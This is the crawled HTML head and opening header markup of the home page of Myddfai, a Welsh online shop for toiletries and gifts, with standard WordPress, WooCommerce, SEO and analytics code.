

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myddfai.com/
body_size: 63582
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://myddfai.com/" />
<link rel="alternate" hreflang="cy" href="https://myddfai.com/cy/" />
<link rel="alternate" hreflang="x-default" href="https://myddfai.com/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHSpU3"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17566016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17566016-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 694940982 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-694940982"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-694940982');
</script>





<script>window._wca = window._wca || [];</script>
<style type="text/css">.wir_hnpt_wrap{position:absolute !important;left:-9999px !important;}</style><script type="text/javascript">window.wir_rcpt_sitekey = `6Ld5QtErAAAAAD5Hp142e5AdC81d4cCLoyET69La`;</script><style type="text/css">.grecaptcha-badge{display:none!important}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - MYDDFAI.com</title>
	<link rel="canonical" href="https://myddfai.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - MYDDFAI.com" />
	<meta property="og:description" content="Free UK shipping For all retail orders over £50 Send Gift Wrapped Directly with Handwritten Message A Social Enterprise Giving Back with Every Purchase Myddfai New Products Meet the team, discover the stories behind our creations, and stay updated on what we’re working on Inspiration and Insight Nell&#9733;&#9733;&#9733;&#9733;&#9733;Delightful products I’ve bought quite a few products [&hellip;]" />
	<meta property="og:url" content="https://myddfai.com/" />
	<meta property="og:site_name" content="MYDDFAI.com" />
	<meta property="article:modified_time" content="2026-01-08T08:16:52+00:00" />
	<meta property="og:image" content="https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myddfai.com/","url":"https://myddfai.com/","name":"Home - MYDDFAI.com","isPartOf":{"@id":"https://myddfai.com/#website"},"about":{"@id":"https://myddfai.com/#organization"},"primaryImageOfPage":{"@id":"https://myddfai.com/#primaryimage"},"image":{"@id":"https://myddfai.com/#primaryimage"},"thumbnailUrl":"https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp","datePublished":"2025-02-17T14:19:49+00:00","dateModified":"2026-01-08T08:16:52+00:00","breadcrumb":{"@id":"https://myddfai.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myddfai.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/#primaryimage","url":"https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp","contentUrl":"https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp","width":1215,"height":2130},{"@type":"BreadcrumbList","@id":"https://myddfai.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://myddfai.com/#website","url":"https://myddfai.com/","name":"MYDDFAI.com","description":"Luxury toiletries &amp; gifts from Wales, with a social conscience","publisher":{"@id":"https://myddfai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myddfai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://myddfai.com/#organization","name":"MYDDFAI.com","url":"https://myddfai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/#/schema/logo/image/","url":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","contentUrl":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","width":2000,"height":318,"caption":"MYDDFAI.com"},"image":{"@id":"https://myddfai.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Feed" href="https://myddfai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Comments Feed" href="https://myddfai.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myddfai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyddfai.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myddfai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyddfai.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://myddfai.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-sc-blocks-gift-coupon-editor1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-1763689116.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-8-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo_bogo1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-9-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo1763689116.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://myddfai.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-13-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-14-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-theme-style1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-15-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-header-footer1763833020.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-17-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-reviews.min.css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-42-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-1001769087682.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-43-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-44-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-45-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-46-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-pb-checkout-blocks1766281175.min.css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-48-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wqm-frontend1757677182.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-49-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-50-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-bundle-style1766281175.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-51-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-roboto1752143387.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-52-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-robotoslab1752143409.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-53-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-overpass1752143402.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js" id="-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://myddfai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://myddfai.com/?wc-ajax=","nonces":{"public":"aba2073e10","apply_coupon":"eb237625d5"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https://myddfai.com/checkout/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js" id="wqm-frontend-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://myddfai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myddfai.com/wp-json/wp/v2/pages/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myddfai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://myddfai.com/' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,11;" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"wpnVZwEvutW8"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJPWNJD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
<meta name="msapplication-TileImage" content="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
		<style id="wp-custom-css">
			/*mobile product tabs*/
.rh .woocommerce-tabs.wc-tabs-wrapper.wpt-accordion h2 {
	display:block
}

/*welsh add x more to enjoy free shipping*/
.single-product .elementor-widget.elementor-widget-progress { 
	display:none
}

/*this is to position the icon for switch customer correctly.*/
.admin-bar .usfw-wrapper {
top: 120px;
}
.usfw-wrapper {
position: fixed;
top: 100px;
left: 10px;
background: #fff;
padding: 10px;
display: table;
border: 1px solid #eee;
z-index: 999;
font-family: sans-serif;
cursor: pointer;
}

.open .usfw-select-wrap {
	
	width :400px;
}
.usfw-select-wrap .select2-container{
	width:400px !important;
} 
/*this hides the variation selection drop down on the /order oage.*/
.wc-product-table .wpt_variations_form .variations select, .woocommerce .wc-product-table .wpt_variations_form .variations select {
display: none;
}
/* This was added because a barn2 wholesale plugin dispayed misled ing pricing */
.wpo-totals-container {
display: none;
}

@media (max-width: 767px) {
.bundled_item_button .qty_button,
.bundle_button .qty_button
	{
        padding: 12px;
        min-width: 20px;
        width: 3em;
    }
	.bundle_button .bundle_add_to_cart_button {
      
		margin: 0px !important;
		padding: 18px 10px !important;
    }
.single-product .cart .button {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}


/* as above but no longer needed as it hides bundle pricing
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
display: none;
}*/

/* Hide all WooCommerce Sale badges */
.woocommerce span.onsale {
    display: none !important;
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-100 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor role-guest woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page elementor-page-100">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJPWNJD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0721d43 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="0721d43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e7f7c46 e-con-full e-flex e-con e-child" data-id="e7f7c46" data-element_type="container">
				<div class="elementor-element elementor-element-b8a898e elementor-widget elementor-widget-text-editor" data-id="b8a898e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Luxury Toiletries &amp; Gifts with a Social Conscience</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-916e517 e-con-full e-flex e-con e-child" data-id="916e517" data-element_type="container">
				<div class="elementor-element elementor-element-98c59d1 elementor-widget elementor-widget-text-editor" data-id="98c59d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/product-grouping/new/">See whats new&#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-51da948 e-con-full e-flex e-con e-child" data-id="51da948" data-element_type="container">
				<div class="elementor-element elementor-element-58b831d elementor-widget elementor-widget-text-editor" data-id="58b831d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Free UK shipping for all retail orders over £50</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-589d7a0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="589d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
